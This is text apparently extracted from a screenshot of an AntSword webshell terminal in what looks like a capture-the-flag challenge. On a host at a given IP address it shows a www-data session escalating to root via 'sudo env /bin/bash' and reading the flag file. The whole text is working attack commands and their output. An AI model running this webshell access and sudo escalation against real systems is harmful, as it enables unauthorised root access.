 中国蚁剑
AntSword 编辑 窗口 调试
103.85.86.155 103.85.86.155 103.85.86.155 103.85.86.155 103.85.86.155 SuperTerm-ControlPanel
绕过 disable_functions-103.85.86.155
(www-data:/) $ sudo env /bin/bash
(www-data:/) $ sudo -u www-data /usr/bin/env /bin/bash
(www-data:/) $ ls /bin/bash
/bin/bash
(www-data:/) $ sudo -u www-data /usr/bin/env /bin/bash
(www-data:/) $ sudo -u www-data /usr/bin/env /bin/bash -c "whoami"
www-data
(www-data:/) $ sudo -u www-data /usr/bin/env /bin/bash -c "cat /flag"
(www-data:/) $ sudo -u root /usr/bin/env /bin/bash -c "cat /flag"
(www-data:/) $ sudo -u root /usr/bin/env /bin/bash -c "whoami"
root
(www-data:/) $ sudo -u root /usr/bin/env /bin/bash -c "cat /flag"
(www-data:/) $ sudo -u root /usr/bin/env /bin/bash -c "tac /flag"
(www-data:/) $ sudo -u root /usr/bin/env /bin/bash -c "flag"
(www-data:/) $ sudo env /bin/bash -c "ls"
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/) $ sudo env /bin/bash -c "cat flag"
(www-data:/) $ sudo env /bin/bash -c "whoami"
root
(www-data:/) $ sudo env /bin/bash -c 'cat flag'
SYC{66bf629e-6213-4048-aeaa-5738e3ff8d8d}
(www-data:/) $